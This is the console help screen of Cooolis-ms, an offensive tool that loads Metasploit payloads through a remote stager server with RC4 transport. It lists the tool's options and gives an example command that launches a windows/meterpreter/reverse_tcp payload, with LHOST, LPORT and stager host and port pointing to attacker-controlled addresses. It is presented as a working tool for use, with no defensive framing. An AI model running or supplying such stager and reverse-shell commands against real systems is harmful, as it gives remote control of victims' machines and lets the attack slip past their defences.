 C:\Users\Rvn0xsy\Documents\Visual Studio 2015\Projects\ConsoleApplication5\Debug>ConsoleApplication5.exe
+-- - +-------- + ---------------------------------- +
| | | |===============================================
+-------------> + <------ - +------ +
| ---------------> + ----> | Cooolis-ms Version 1.0
| -------------------- | | | Author : Rvn0xsy@gmail.com
+-- - v--------v-------------------------- - +------ +
[*]Usage : Cooolis-ms.exe -p [PAYLOAD] -s [PAYLOAD OPTIONS] -c [RC4 PASSWORD] -H [Stager Host] -P [Stager Port]
-p [PAYLOAD] MSF PAYLOAD TYPE
-s [PAYLOAD OPTIONS] MSF PAYLOAD OPTIONS
-c [RC4 PASSWORD] Startup RC4 Trans Stager
-H [Stager Host] Cooolis-Server Host
-P [Stager Port] Cooolis-Server Port
-D [Default]
[*]Example : Cooolis-ms.exe -p windows/meterpreter/reverse_tcp -s LHOST=192.168.1.1,LPORT=1122 -H 192.168.2.1 -P 4444
C:\Users\Rvn0xsy\Documents\Visual Studio 2015\Projects\ConsoleApplication5\Debug>